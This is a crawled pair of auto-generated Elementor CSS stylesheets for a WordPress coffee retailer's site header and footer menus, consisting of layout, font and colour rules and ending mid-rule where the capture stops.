.etheme-icon-list-item{font-family:"RethinkSans-Medium", Sans-serif;font-size:16px;color:#FFFFFF;}.elementor-3196 .elementor-element.elementor-element-a3f1a8d .etheme-icon-list-item-icon-inner{font-size:16px;color:#FFFFFF;}.elementor-3196 .elementor-element.elementor-element-43a1c91f.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-3196 .elementor-element.elementor-element-43a1c91f .etheme-icon-list-inline, .elementor-3196 .elementor-element.elementor-element-43a1c91f .etheme-icon-list-item, .elementor-3196 .elementor-element.elementor-element-43a1c91f .etheme-icon-list-more-items{justify-content:flex-end;}.elementor-3196 .elementor-element.elementor-element-43a1c91f{--v-space:0px;--h-space:15px;--icon-space:5px;--line-style:solid;--line-color:#FFFFFF36;}.elementor-3196 .elementor-element.elementor-element-43a1c91f .etheme-icon-list-item{font-family:"RethinkSans-Medium", Sans-serif;font-size:16px;color:#FFFFFF;}.elementor-3196 .elementor-element.elementor-element-43a1c91f .etheme-icon-list-item-icon-inner{color:#FFFFFF;padding:7px 0px 0px 0px;}.elementor-3196 .elementor-element.elementor-element-3cf9fef6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:15px 15px;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#E1E1E1;--border-color:#E1E1E1;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-3196 .elementor-element.elementor-element-3cf9fef6:not(.elementor-motion-effects-element-type-background), .elementor-3196 .elementor-element.elementor-element-3cf9fef6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3196 .elementor-element.elementor-element-3cf9fef6, .elementor-3196 .elementor-element.elementor-element-3cf9fef6::before{--border-transition:0.3s;}.elementor-3196 .elementor-element.elementor-element-5274c23{text-align:left;}.elementor-3196 .elementor-element.elementor-element-5274c23 img{max-width:120px;}.elementor-3196 .elementor-element.elementor-element-4fe5cba2 .elementor-repeater-item-659fb79{--submenu-mega-width:915px;}.elementor-3196 .elementor-element.elementor-element-4fe5cba2{width:auto;max-width:auto;--dropdown-animation-name:etheme-elementor-menu-dropdown-none;--menu-sublist-width:16rem;}.elementor-3196 .elementor-element.elementor-element-4fe5cba2 .etheme-elementor-nav-menu-item-parent{font-family:"RethinkSans-Bold", Sans-serif;font-size:16px;}.elementor-3196 .elementor-element.elementor-element-4fe5cba2 .etheme-elementor-nav-menu-item-parent .elementor-item{fill:#000000;color:#000000;background:#ffffff;border-style:solid;border-width:2px 2px 2px 2px;border-color:#000000;padding:6px 20px 6px 20px;border-radius:3px 3px 3px 3px;overflow:hidden;}.elementor-3196 .elementor-element.elementor-element-4fe5cba2 .etheme-elementor-nav-menu-item-parent .elementor-item:hover{fill:#FFFFFF;color:#FFFFFF;background:#000201;}.elementor-3196 .elementor-element.elementor-element-4fe5cba2 li:has(> .etheme-elementor-nav-menu-item-parent):hover > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#FFFFFF;background:#000201;}.elementor-3196 .elementor-element.elementor-element-4fe5cba2 .etheme-elementor-nav-menu.horizontal > li{min-width:16rem;}.elementor-3196 .elementor-element.elementor-element-4fe5cba2 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#000000;color:#000000;}.elementor-3196 .elementor-element.elementor-element-4fe5cba2 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#555;color:#555;}.elementor-3196 .elementor-element.elementor-element-4fe5cba2 .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#555;color:#555;}.elementor-3196 .elementor-element.elementor-element-4fe5cba2 .etheme-elementor-nav-menu--dropdown, .elementor-3196 .elementor-element.elementor-element-4fe5cba2 .nav-sublist-dropdown{--menu-sublist-padding-top:11px;--menu-sublist-item-padding-top:11px;--menu-sublist-padding-right:20px;--menu-sublist-padding-bottom:11px;--menu-sublist-item-padding-bottom:11px;--menu-sublist-padding-left:20px;}.elementor-3196 .elementor-element.elementor-element-44ed5200.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-location-header:has(.elementor-element.elementor-element-44ed5200 .add-overlay-body-on-focus:focus),.elementor-location-header:has(.elementor-element.elementor-element-44ed5200 .add-overlay-body-on-focus.focused),.elementor-location-header:has(.elementor-element.elementor-element-44ed5200 .add-overlay-body-on-focus:focus-within){--hover-overlay-color:#0000001A;}.elementor-3196 .elementor-element.elementor-element-44ed5200{--s-border-style:solid;--s-border-color:#EDEDED;--s-min-height:46px;--s-border-radius:4px 4px 4px 4px;--hover-overlay-items-shadow-color:#FFFFFF;}.elementor-3196 .elementor-element.elementor-element-44ed5200:has(.add-overlay-body-on-focus:focus, .add-overlay-body-on-focus.focused, .add-overlay-body-on-focus:focus-within) .etheme-search-form-select,.elementor-3196 .elementor-element.elementor-element-44ed5200:has(.add-overlay-body-on-focus:focus, .add-overlay-body-on-focus.focused, .add-overlay-body-on-focus:focus-within)  .etheme-search-form-input{background-color:#FFFFFF;fill:#000;color:#000;}.elementor-3196 .elementor-element.elementor-element-44ed5200 .etheme-search-form-input{background-color:#EDEDED;}.elementor-3196 .elementor-element.elementor-element-44ed5200 .etheme-search-form-input, .elementor-3196 .elementor-element.elementor-element-44ed5200 .etheme-search-form-clear{color:#555555;}.elementor-3196 .elementor-element.elementor-element-44ed5200 .etheme-search-form-input::-webkit-input-placeholder{fill:#888888;color:#888888;}.elementor-3196 .elementor-element.elementor-element-44ed5200 .etheme-search-form-input::-moz-placeholder{fill:#888888;color:#888888;}.elementor-3196 .elementor-element.elementor-element-44ed5200 .etheme-search-form-input:-ms-input-placeholder{fill:#888888;color:#888888;}.elementor-3196 .elementor-element.elementor-element-44ed5200 .etheme-search-form-input:-moz-placeholder{fill:#888888;color:#888888;}.elementor-3196 .elementor-element.elementor-element-44ed5200 .etheme-search-input-placeholder{fill:#888888;color:#888888;}.elementor-3196 .elementor-element.elementor-element-44ed5200 .etheme-search-form-submit{font-size:20px;fill:#222222;color:#222222;background-color:#EDEDED;--s-form-shadow-color:#EDEDED;border-style:solid;border-width:0px 0px 0px 0px;--s-button-min-width:40px;}.elementor-3196 .elementor-element.elementor-element-44ed5200 .etheme-search-form-submit:hover, .elementor-3196 .elementor-element.elementor-element-44ed5200 .etheme-search-form-submit:focus{background-color:#EDEDED;--s-form-shadow-color:#EDEDED;}.elementor-3196 .elementor-element.elementor-element-44ed5200 .etheme-search-ajax-results{border-style:solid;border-width:1px 1px 1px 1px;border-color:#e1e1e1;}.elementor-3196 .elementor-element.elementor-element-419bc45{width:auto;max-width:auto;align-self:center;--off-canvas-color:#222222;}.elementor-3196 .elementor-element.elementor-element-419bc45 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-3196 .elementor-element.elementor-element-419bc45 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-3196 .elementor-element.elementor-element-419bc45 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-3196 .elementor-element.elementor-element-419bc45 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-3196 .elementor-element.elementor-element-419bc45 .etheme-elementor-off-canvas__toggle .elementor-button{font-family:"RethinkSans-Medium", Sans-serif;font-size:16px;fill:#000000;color:#000000;background-color:#ffffff;border-style:none;padding:7px 0px 7px 0px;--toggle-icon-size:1.5em;}.elementor-3196 .elementor-element.elementor-element-419bc45 .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-3196 .elementor-element.elementor-element-419bc45 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#555;}.elementor-3196 .elementor-element.elementor-element-419bc45 .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-3196 .elementor-element.elementor-element-419bc45 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#555;}.elementor-3196 .elementor-element.elementor-element-419bc45 .etheme-elementor-off-canvas_content-head{font-size:1em;}.elementor-3196 .elementor-element.elementor-element-6826de88{width:auto;max-width:auto;align-self:center;--off-canvas-color:#222222;}.elementor-3196 .elementor-element.elementor-element-6826de88 > .elementor-widget-container{padding:0px 0px 0px 17px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#E1E1E1;}.elementor-3196 .elementor-element.elementor-element-6826de88 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-3196 .elementor-element.elementor-element-6826de88 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-3196 .elementor-element.elementor-element-6826de88 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-3196 .elementor-element.elementor-element-6826de88 .etheme-elementor-off-canvas__toggle .elementor-button{font-family:"RethinkSans-Medium", Sans-serif;font-size:16px;fill:#000000;color:#000000;background-color:#ffffff;border-style:none;padding:7px 0px 7px 0px;--toggle-icon-size:1.5em;}.elementor-3196 .elementor-element.elementor-element-6826de88 .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-3196 .elementor-element.elementor-element-6826de88 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#555;}.elementor-3196 .elementor-element.elementor-element-6826de88 .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-3196 .elementor-element.elementor-element-6826de88 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#555;}.elementor-3196 .elementor-element.elementor-element-6826de88 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:0.4em;fill:#FFFFFF;color:#FFFFFF;background-color:#000000;--toggle-button-qty-proportion:1.6em;}.elementor-3196 .elementor-element.elementor-element-6826de88 .etheme-elementor-off-canvas_content-head{font-size:1em;}.elementor-3196 .elementor-element.elementor-element-1a6bb505{width:auto;max-width:auto;align-self:center;--off-canvas-color:#222222;}.elementor-3196 .elementor-element.elementor-element-1a6bb505 > .elementor-widget-container{padding:0px 0px 0px 17px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#E1E1E1;}.elementor-3196 .elementor-element.elementor-element-1a6bb505 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-3196 .elementor-element.elementor-element-1a6bb505 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-3196 .elementor-element.elementor-element-1a6bb505 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-3196 .elementor-element.elementor-element-1a6bb505 .etheme-elementor-off-canvas__toggle .elementor-button{font-family:"RethinkSans-Medium", Sans-serif;font-size:16px;fill:#000000;color:#000000;background-color:#ffffff;border-style:none;padding:7px 0px 7px 0px;--toggle-icon-size:1.5em;}.elementor-3196 .elementor-element.elementor-element-1a6bb505 .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-3196 .elementor-element.elementor-element-1a6bb505 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#555;}.elementor-3196 .elementor-element.elementor-element-1a6bb505 .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-3196 .elementor-element.elementor-element-1a6bb505 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#555;}.elementor-3196 .elementor-element.elementor-element-1a6bb505 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:0.4em;fill:#FFFFFF;color:#FFFFFF;background-color:#000000;--toggle-button-qty-proportion:1.6em;}.elementor-3196 .elementor-element.elementor-element-1a6bb505 .etheme-elementor-off-canvas_content-head{font-size:1em;}.elementor-3196 .elementor-element.elementor-element-589ebd27 .elementor-repeater-item-208b008 img{max-width:140px;}.elementor-3196 .elementor-element.elementor-element-589ebd27{width:auto;max-width:auto;align-self:center;--off-canvas-color:#222222;--off-canvas-elements-gap:20px;}.elementor-3196 .elementor-element.elementor-element-589ebd27 > .elementor-widget-container{padding:0px 0px 0px 17px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#E1E1E1;}.elementor-3196 .elementor-element.elementor-element-589ebd27 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-3196 .elementor-element.elementor-element-589ebd27 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-3196 .elementor-element.elementor-element-589ebd27 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-3196 .elementor-element.elementor-element-589ebd27 .etheme-elementor-off-canvas__toggle .elementor-button{font-family:"RethinkSans-Medium", Sans-serif;font-size:16px;fill:#000000;color:#000000;background-color:#ffffff;border-style:none;padding:7px 0px 7px 0px;--toggle-icon-size:1.5em;}.elementor-3196 .elementor-element.elementor-element-589ebd27 .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-3196 .elementor-element.elementor-element-589ebd27 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#555;}.elementor-3196 .elementor-element.elementor-element-589ebd27 .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-3196 .elementor-element.elementor-element-589ebd27 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#555;}.elementor-3196 .elementor-element.elementor-element-589ebd27 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:0.4em;fill:#FFFFFF;color:#FFFFFF;background-color:#00AA63;--toggle-button-qty-proportion:1.6em;}.elementor-3196 .elementor-element.elementor-element-589ebd27 .etheme-elementor-off-canvas_content-head{font-size:1em;}.elementor-3196 .elementor-element.elementor-element-589ebd27 .etheme-elementor-mobile-menu-wp_menu{--off-canvas-elements-gap:12px;}.elementor-3196 .elementor-element.elementor-element-76a9025f{--display:flex;--min-height:50px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--flex-wrap:wrap;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-3196 .elementor-element.elementor-element-76a9025f:not(.elementor-motion-effects-element-type-background), .elementor-3196 .elementor-element.elementor-element-76a9025f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3196 .elementor-element.elementor-element-76a9025f, .elementor-3196 .elementor-element.elementor-element-76a9025f::before{--border-transition:0.3s;}.elementor-3196 .elementor-element.elementor-element-22d68d06{width:auto;max-width:auto;--dropdown-animation-name:etheme-elementor-menu-dropdown-fadeInUp;--menu-item-spacing:0px;}.elementor-3196 .elementor-element.elementor-element-22d68d06 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-3196 .elementor-element.elementor-element-22d68d06.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-3196 .elementor-element.elementor-element-22d68d06 .etheme-elementor-nav-menu-item-parent{font-family:"RethinkSans-Medium", Sans-serif;font-size:17px;}.elementor-3196 .elementor-element.elementor-element-22d68d06 .etheme-elementor-nav-menu-item-parent .elementor-item{fill:#000000;color:#000000;padding:10px 10px 10px 10px;}.elementor-3196 .elementor-element.elementor-element-22d68d06 .etheme-elementor-nav-menu-item-parent .elementor-item:hover{fill:#000000;color:#000000;background:#FFFFFF;}.elementor-3196 .elementor-element.elementor-element-22d68d06 li:has(> .etheme-elementor-nav-menu-item-parent):hover > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#000000;background:#FFFFFF;}.elementor-3196 .elementor-element.elementor-element-22d68d06 .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item:before,
                .elementor-3196 .elementor-element.elementor-element-22d68d06 .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item:after{background-color:#C5C5C5;}.elementor-3196 .elementor-element.elementor-element-22d68d06 .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item:before,
                .elementor-3196 .elementor-element.elementor-element-22d68d06 .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item:after{border-color:#C5C5C5;}.elementor-3196 .elementor-element.elementor-element-22d68d06 .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active{fill:#000000;color:#000000;background:#FFFFFF;}.elementor-3196 .elementor-element.elementor-element-22d68d06 li:has(> .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active) > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#000000;background:#FFFFFF;}.elementor-3196 .elementor-element.elementor-element-22d68d06 .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-3196 .elementor-element.elementor-element-22d68d06 .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#C5C5C5;}.elementor-3196 .elementor-element.elementor-element-22d68d06 .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-3196 .elementor-element.elementor-element-22d68d06 .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#C5C5C5;}.elementor-3196 .elementor-element.elementor-element-22d68d06 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item, .elementor-3196 .elementor-element.elementor-element-22d68d06 .item-design-dropdown .nav-sublist-dropdown{font-family:"RethinkSans-Medium", Sans-serif;font-size:17px;}.elementor-3196 .elementor-element.elementor-element-22d68d06 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#000000;color:#000000;}.elementor-3196 .elementor-element.elementor-element-22d68d06 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#00AA63;color:#00AA63;}.elementor-3196 .elementor-element.elementor-element-22d68d06 .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#00AA63;color:#00AA63;}.elementor-3196 .elementor-element.elementor-element-22d68d06 .etheme-elementor-nav-menu--dropdown, .elementor-3196 .elementor-element.elementor-element-22d68d06 .nav-sublist-dropdown{--menu-sublist-padding-top:0.5em;--menu-sublist-item-padding-top:0.5em;--menu-sublist-padding-right:1.5em;--menu-sublist-padding-bottom:0.5em;--menu-sublist-item-padding-bottom:0.5em;--menu-sublist-padding-left:1.5em;}.elementor-3196 .elementor-element.elementor-element-47158cec{width:auto;max-width:auto;}.elementor-3196 .elementor-element.elementor-element-47158cec.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-3196 .elementor-element.elementor-element-47158cec .etheme-icon-list-inline, .elementor-3196 .elementor-element.elementor-element-47158cec .etheme-icon-list-item, .elementor-3196 .elementor-element.elementor-element-47158cec .etheme-icon-list-more-items{justify-content:flex-end;}.elementor-3196 .elementor-element.elementor-element-47158cec .etheme-icon-list-item{font-family:"RethinkSans-Regular", Sans-serif;font-size:16px;color:#000000;}.elementor-3196 .elementor-element.elementor-element-47158cec .etheme-icon-list-item-icon-inner{color:#000000;}@media(min-width:768px){.elementor-3196 .elementor-element.elementor-element-3af3b658{--content-width:1650px;}.elementor-3196 .elementor-element.elementor-element-3cf9fef6{--content-width:1650px;}.elementor-3196 .elementor-element.elementor-element-76a9025f{--content-width:1650px;}}@media(max-width:1024px){.elementor-3196 .elementor-element.elementor-element-3cf9fef6{--justify-content:flex-end;--gap:15px 15px;--flex-wrap:wrap;--padding-top:2px;--padding-bottom:7px;--padding-left:15px;--padding-right:15px;}.elementor-3196 .elementor-element.elementor-element-5274c23.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-3196 .elementor-element.elementor-element-44ed5200{width:100%;max-width:100%;--s-min-height:36px;}.elementor-3196 .elementor-element.elementor-element-44ed5200.elementor-element{--order:99999 /* order end hack */;}.elementor-3196 .elementor-element.elementor-element-44ed5200 .etheme-search-form-submit{--s-button-min-width:36px;}}@media(max-width:767px){.elementor-3196 .elementor-element.elementor-element-3cf9fef6{--gap:9px 9px;}.elementor-3196 .elementor-element.elementor-element-6826de88 > .elementor-widget-container{padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;}.elementor-3196 .elementor-element.elementor-element-1a6bb505 > .elementor-widget-container{padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;}.elementor-3196 .elementor-element.elementor-element-589ebd27 > .elementor-widget-container{padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;}}/* Start custom CSS for theme-etheme_nav_menu, class: .elementor-element-340f6b8a */.elementor-3196 .elementor-element.elementor-element-340f6b8a .etheme-icon-list-item:hover{
    text-decoration: underline;
}/* End custom CSS */
/* Start custom CSS for etheme_icon_list, class: .elementor-element-43a1c91f */.elementor-3196 .elementor-element.elementor-element-43a1c91f .etheme-icon-list-item:hover{
    text-decoration: underline;
}/* End custom CSS */
/* Start custom CSS for theme-etheme_cart, class: .elementor-element-1a6bb505 */[data-elementor-device-mode="mobile"] .elementor-3196 .elementor-element.elementor-element-1a6bb505 .woocommerce-mini-cart__footer {
    font-size: 80%;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf8
request_url: https://ashcoffee.com/wp-content/uploads/elementor/css/post-3133.css
body_size: 1038
content:
.elementor-3133 .elementor-element.elementor-element-92f067a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-3133 .elementor-element.elementor-element-bffbb1c{--spacer-size:1px;width:100%;max-width:100%;}.elementor-3133 .elementor-element.elementor-element-bffbb1c > .elementor-widget-container{background-color:#E1E1E1;}.elementor-3133 .elementor-element.elementor-element-3d3c449f > .elementor-container{max-width:1680px;}.elementor-3133 .elementor-element.elementor-element-3d3c449f .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-3133 .elementor-element.elementor-element-3d3c449f{margin-top:1em;margin-bottom:1em;}.elementor-3133 .elementor-element.elementor-element-7d8a2ce2 .etheme-icon-box{padding:0px 0px 0px 0px;}.elementor-3133 .elementor-element.elementor-element-7d8a2ce2 .etheme-icon-box-icon img{max-width:300px;}.elementor-3133 .elementor-element.elementor-element-7d8a2ce2 .etheme-icon-box-icon{padding:0px 0px 0px 0px;}.elementor-3133 .elementor-element.elementor-element-7d8a2ce2{--icon-space:0px;}.elementor-3133 .elementor-element.elementor-element-76a78722{width:var( --container-widget-width, 94.654% );max-width:94.654%;--container-widget-width:94.654%;--container-widget-flex-grow:0;text-align:left;color:#000000;font-family:"RethinkSans-Regular", Sans-serif;font-size:16px;font-weight:400;}.elementor-3133 .elementor-element.elementor-element-76a78722.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .elementor-repeater-item-a799174  .menu-title{font-family:"RethinkSans-Regular", Sans-serif;font-size:16px;font-weight:400;text-decoration:underline;line-height:30px;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .elementor-repeater-item-a799174 .menu-title{color:#555555;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .elementor-repeater-item-a799174:hover .menu-title{color:#00AA63;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .et-menu-list .elementor-repeater-item-a799174 .menu-title{padding:0px 0px 0px 0px;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .elementor-repeater-item-655effd  .menu-title{font-family:"RethinkSans-Regular", Sans-serif;font-size:16px;font-weight:400;text-decoration:underline;line-height:30px;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .elementor-repeater-item-655effd .menu-title{color:#555555;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .elementor-repeater-item-655effd:hover .menu-title{color:#00AA63;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .et-menu-list .elementor-repeater-item-655effd .menu-title{padding:0px 0px 0px 0px;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .elementor-repeater-item-bd4392c  .menu-title{font-family:"RethinkSans-Regular", Sans-serif;font-size:16px;font-weight:400;text-decoration:underline;line-height:30px;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .elementor-repeater-item-bd4392c .menu-title{color:#555555;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .elementor-repeater-item-bd4392c:hover .menu-title{color:#00AA63;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .et-menu-list .elementor-repeater-item-bd4392c .menu-title{padding:0px 0px 0px 0px;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .elementor-repeater-item-f50d195  .menu-title{font-family:"RethinkSans-Regular", Sans-serif;font-size:16px;font-weight:400;text-decoration:underline;line-height:30px;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .elementor-repeater-item-f50d195 .menu-title{color:#555555;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .elementor-repeater-item-f50d195:hover .menu-title{color:#00AA63;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .et-menu-list .elementor-repeater-item-f50d195 .menu-title{padding:0px 0px 0px 0px;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .item-title-holder  .menu-title{font-family:"RethinkSans-Medium", Sans-serif;font-size:20px;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .item-title-holder .menu-title{color:#000000;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 8px 0px;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .subitem-title-holder .menu-title{color:#000000;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .subitem-title-holder:hover .menu-title{color:#000000;}.elementor-3133 .elementor-element.elementor-element-4c61446d .elementor-repeater-item-a799174  .menu-title{font-family:"RethinkSans-Regular", Sans-serif;font-size:16px;font-weight:400;text-decoration:underline;line-height:30px;}.elementor-3133 .elementor-element.elementor-element-4c61446d .elementor-repeater-item-a799174 .menu-title{color:#555555;}.elementor-3133 .elementor-element.elementor-element-4c61446d .elementor-repeater-item-a799174:hover .menu-title{color:#00AA63;}.elementor-3133 .elementor-element.elementor-element-4c61446d .et-menu-list .elementor-repeater-item-a799174 .menu-title{padding:0px 0px 0px 0px;}.elementor-3133 .elementor-element.elementor-element-4c61446d .elementor-repeater-item-655effd  .menu-title{font-family:"RethinkSans-Regular", Sans-serif;font-size:16px;font-weight:400;text-decoration:underline;line-height:30px;}.elementor-3133 .elementor-element.elementor-element-4c61446d .elementor-repeater-item-655effd .menu-title{color:#555555;}.elementor-3133 .elementor-element.elementor-element-4c61446d .elementor-repeater-item-655effd:hover .menu-title{color:#00AA63;}.elementor-3133 .elementor-element.elementor-element-4c61446d .et-menu-list .elementor-repeater-item-655effd .menu-title{padding:0px 0px 0px 0px;}.elementor-3133 .elementor-element.elementor-element-4c61446d .elementor-repeater-item-bd4392c  .menu-title{font-family:"RethinkSans-Regular", Sans-serif;font-size:16px;font-weight:400;text-decoration:underline;line-height:30px;}.elementor-3133 .elementor-element.elementor-element-4c61446d .elementor-repeater-item-bd4392c .menu-title{color:#555555;}.elementor-3133 .elementor-element.elementor-element-4c61446d .elementor-repeater-item-bd4392c:hover .menu-title{color:#00AA63;}.elementor-3133 .elementor-element.elementor-element-4c61446d .et-menu-list .elementor-repeater-item-bd4392c .menu-title{padding:0px 0px 0px 0px;}.elementor-3133 .elementor-element.elementor-element-4c61446d .elementor-repeater-item-f50d195  .menu-title{font-family:"RethinkSans-Regular", Sans-serif;font-size:16px;font-weight:400;text-decoration:underline;line-height:30px;}.elementor-3133 .elementor-element.elementor-element-4c61446d .elementor-repeater-item-f50d195 .menu-title{color:#555555;}.elementor-3133 .elementor-element.elementor-element-4c61446d .elementor-repeater-item-f50d195:hover .menu-title{color:#00AA63;}.elementor-3133 .elementor-element.elementor-element-4c61446d .et-menu-list .elementor-repeater-item-f50d195 .menu-title{padding:0px 0px 0px 0px;}.elementor-3133 .elementor-element.elementor-element-4c61446d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3133 .elementor-element.elementor-element-4c61446d .item-title-holder  .menu-title{font-family:"RethinkSans-Medium", Sans-serif;font-size:20px;}.elementor-3133 .elementor-element.elementor-element-4c61446d .item-title-holder .menu-title{color:#243F2F;}.elementor-3133 .elementor-element.elementor-element-4c61446d .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 8px 0px;}.elementor-3133 .elementor-element.elementor-element-4c61446d .subitem-title-holder .menu-title{color:#000000;}.elementor-3133 .elementor-element.elementor-element-4c61446d .subitem-title-holder:hover .menu-title{color:#000000;}.elementor-3133 .elementor-element.elementor-element-6ed256aa > .elementor-widget-wrap > 